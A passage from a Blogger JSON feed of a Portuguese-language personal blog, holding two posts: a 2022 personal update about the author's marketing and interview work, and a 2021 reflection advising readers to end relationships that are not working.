comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.aylasousa.com.br\/2023\/06\/vai-passar.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/6042852440801005212"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/6042852440801005212"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.aylasousa.com.br\/2023\/06\/vai-passar.html","title":"VAI PASSAR..."}],"author":[{"name":{"$t":"ARRETADA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14006894983125465542"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPv9C5385GOaC1zziuBK-Wan2HJLaS57Zw5fvXU8DYqRD5WaJfW5XpJoQGMLx5z7xMZdciKVkDlLFfXzXM_03C1nTb6dc57p5CP-IsI69XTwdmIKfbwlHVax3PDmmywP9UI7IVAKoasZoXhXzel67o7pmdJo39b8La_c-prZSkGMGWtUhycEOF8-BbgA\/s72-c\/e%20a%20alegria%20vai%20voltar!.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8687897922399206492.post-4499272872751046885"},"published":{"$t":"2022-11-28T07:03:00.001-03:00"},"updated":{"$t":"2022-11-28T07:03:06.039-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2022"},{"scheme":"http://www.blogger.com/atom/ns#","term":"aylablogueira"},{"scheme":"http://www.blogger.com/atom/ns#","term":"conversa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gratidão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pensamentos"}],"title":{"type":"text","$t":"Compartilhando momentos..."},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvq3wmNet6gdS2L0M3Tceg68pPyeHpF4dPVtLiSg7YHi55Xl8ZUwlY5vFu-EN9X5FIm10Ng5Hq5mBLd67fwb3dtzOX2soDRYxEqvsMds0hgTutVQkzSMJ93AWcMONCDyne0dL0UgI2kdII_9DDeIrndqY0oUDvQY32zv2-e8uLcczsXXcdAe1REWhbiA\/s800\/@grandesite.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"800\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvq3wmNet6gdS2L0M3Tceg68pPyeHpF4dPVtLiSg7YHi55Xl8ZUwlY5vFu-EN9X5FIm10Ng5Hq5mBLd67fwb3dtzOX2soDRYxEqvsMds0hgTutVQkzSMJ93AWcMONCDyne0dL0UgI2kdII_9DDeIrndqY0oUDvQY32zv2-e8uLcczsXXcdAe1REWhbiA\/w384-h288\/@grandesite.png\" width=\"384\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;Indie Flower\u0026quot;; font-size: x-large;\"\u003EOi gennttteee....\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Indie Flower; font-size: large;\"\u003EOlha eu aqui outra vez! Parece clichê, mas meus dias estão numa verdadeira correria, e quem é dona de si mesma, para tudo, inclusive financeiramente, tem que aproveitar todas as oportunidades que surgem no caminho. E é exatamente isso que estou fazendo!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Indie Flower; font-size: large;\"\u003EDevido o dom que Deus me emprestou, eu estou vivendo de marketing e publicação (que vocês já estão cansados de saber), mas também surgiu trabalho através de entrevistas. Tenho feito entrevistas, através do Posta Aí e também para um evento municipal, para a 6ª da Mega Liquidação!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Indie Flower; font-size: large;\"\u003EEu não sei explicar, mas tenho uma facilidade em interagir, em falar e também escrever, mesmo sem nunca ter feito uma faculdade de marketing e comunicação! Por isso disse: dom emprestado por Deus! E é para Ele que rogo minhas preces diárias, agradecendo pela coragem de seguir em frente!\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Indie Flower; font-size: large;\"\u003EDessa vez, prometo estar aqui mais vezes com vocês, como fazia nos anos anteriores, quem sabe trazer dicas para Instagram, dicas de postagem... O que vocês acham?\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Indie Flower; font-size: large;\"\u003EBeijos no coração e até a próxima!\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDlCj-s-2Wxo7uZmqpJKUIqETmMTlJX7M-aIJwBiC4F03YCgfiNV73YZ10_dwpJmzf7OEA_8kDyHdMP4RUCYm-K0V1Zlu51iy5F2KtNaoHIjdWQFY1ON4awZ6TAbt1JDwfuYZG1DmIL6iiDW9klU3ls0bfsFN8lQUQahNGXU1QbPcRXtk933IiTUnNYA\/s2000\/Mockup%20logo_2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"2000\" height=\"113\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDlCj-s-2Wxo7uZmqpJKUIqETmMTlJX7M-aIJwBiC4F03YCgfiNV73YZ10_dwpJmzf7OEA_8kDyHdMP4RUCYm-K0V1Zlu51iy5F2KtNaoHIjdWQFY1ON4awZ6TAbt1JDwfuYZG1DmIL6iiDW9klU3ls0bfsFN8lQUQahNGXU1QbPcRXtk933IiTUnNYA\/w189-h113\/Mockup%20logo_2.png\" width=\"189\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Indie Flower; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Indie Flower; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.aylasousa.com.br\/feeds\/4499272872751046885\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.aylasousa.com.br\/2022\/11\/compartilhando-momentos.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/4499272872751046885"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/4499272872751046885"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.aylasousa.com.br\/2022\/11\/compartilhando-momentos.html","title":"Compartilhando momentos..."}],"author":[{"name":{"$t":"ARRETADA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14006894983125465542"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvq3wmNet6gdS2L0M3Tceg68pPyeHpF4dPVtLiSg7YHi55Xl8ZUwlY5vFu-EN9X5FIm10Ng5Hq5mBLd67fwb3dtzOX2soDRYxEqvsMds0hgTutVQkzSMJ93AWcMONCDyne0dL0UgI2kdII_9DDeIrndqY0oUDvQY32zv2-e8uLcczsXXcdAe1REWhbiA\/s72-w384-h288-c\/@grandesite.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Camocim, CE, 62400-000, Brasil"},"georss$point":{"$t":"-2.9008418 -40.842099999999988"},"georss$box":{"$t":"-31.211075636178844 -75.998349999999988 25.409392036178847 -5.6858499999999879"}},{"id":{"$t":"tag:blogger.com,1999:blog-8687897922399206492.post-4726479211975086524"},"published":{"$t":"2021-01-11T07:28:00.000-03:00"},"updated":{"$t":"2021-01-11T07:28:02.912-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pensamentos"}],"title":{"type":"text","$t":"Não está legal? Dê um basta!"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgikz6gz7LQkTCZYJj2IwaJQneh8s_t9ATsHOBdEzrRWHkpYrUZswnB0Tr2cBSjPFI7zNeCtqU_gCrR0QbhoYkart3nXDdlh9oahNqkKhTI_9ZATMA6JGtH7-faqGrUQlIZCZnYBGFxfkuu\/s1600\/zack.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"407\" data-original-width=\"558\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgikz6gz7LQkTCZYJj2IwaJQneh8s_t9ATsHOBdEzrRWHkpYrUZswnB0Tr2cBSjPFI7zNeCtqU_gCrR0QbhoYkart3nXDdlh9oahNqkKhTI_9ZATMA6JGtH7-faqGrUQlIZCZnYBGFxfkuu\/s320\/zack.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Trebuchet MS, sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Trebuchet MS, sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Trebuchet MS, sans-serif\" style=\"font-size: large;\"\u003ETudo na vida deve ter prioridade e com os relacionamentos também não pode ser diferente. Para mim essencial é ter sintonia e química (inicialmente), depois vem cumplicidade, aprendizado, sorrisos bobos e descobertas. Em meio a este autoconhecimento mútuo vêm as diferenças e aí os desafios; saber lidar com as diferenças em um relacionamento, é o maior desafio da vida moderna. Hoje não sabemos nos colocar no lugar do outro, só existem cobranças e as são elas que somadas às discussões inúteis, dão fim a algo que poderia ser tão bom.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;Trebuchet MS\u0026quot;, sans-serif\" style=\"font-size: large;\"\u003EDiscussões inúteis é um desgaste, confesse! Vêm à tona coisas que era melhor ficar no passado, vêm à tona os erros cometidos e em no meio da discussão, é mais forte aquele que grita mais alto, que consegue “passar na cara todos os deslizes e pecados”. Lembre-se que a vida não é um jogo; se não está dando certo, vá para seu canto e permita que a outra pessoa vá para o dela. O amor não é leilão, é emoção. Se a química e a sintonia continua sendo o que te sustenta, então é preciso dá um ponto final, porque um relacionamento não se baseia só em sexo.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;Trebuchet MS\u0026quot;, sans-serif\" style=\"font-size: large;\"\u003ESe eu puder dá um conselho: NÃO INSISTA!  O fim é sempre sabático, porque você precisa descobrir-se para saber os limites do próprio ego e assim, iniciar um próximo relacionamento, sem a necessidade de comparações. Cada pessoa é única e é isso que nos torna mais humano!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Trebuchet MS, sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"Trebuchet MS, sans-serif\" style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;Trebuchet MS\u0026quot;, sans-serif\" style=\"font-size: large;\"\u003EBeijos mil.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAJukzsj29oACL968MtSoGb9qPcfimoDO2Vqph2dxf8pXFAGyycOzHN0gYFUnsPAz2ZrtJ9Cd9y0mal0YgUm-OuhRj64p71cEPOG_FulyZmEWds9nvvaztAq2l9chPAMIcw_wMxwmNR5C7\/s2863\/Logo+Ayla+Sousa_Gradiente_PNG.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1098\" data-original-width=\"2863\" height=\"98\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAJukzsj29oACL968MtSoGb9qPcfimoDO2Vqph2dxf8pXFAGyycOzHN0gYFUnsPAz2ZrtJ9Cd9y0mal0YgUm-OuhRj64p71cEPOG_FulyZmEWds9nvvaztAq2l9chPAMIcw_wMxwmNR5C7\/w255-h98\/Logo+Ayla+Sousa_Gradiente_PNG.png\" width=\"255\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.aylasousa.com.br\/feeds\/4726479211975086524\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.aylasousa.com.br\/2017\/12\/nao-esta-legal-de-um-basta.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/4726479211975086524"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8687897922399206492\/posts\/default\/4726479211975086524"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.aylasousa.com.br\/2017\/12\/nao-esta-legal-de-um-basta.html","title":"Não está legal? Dê um basta!"}],"author":[{"name":{"$t":"ARRETADA"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14006894983125465542"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgikz6gz7LQkTCZYJj2IwaJQneh8s_t9ATsHOBdEzrRWHkpYrUZswnB0Tr2cBSjPFI7zNeCtqU_gCrR0QbhoYkart3nXDdlh9oahNqkKhTI_9ZATMA6JGtH7-faqGrUQlIZCZnYBGFxfkuu\/s72-c\/zack.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});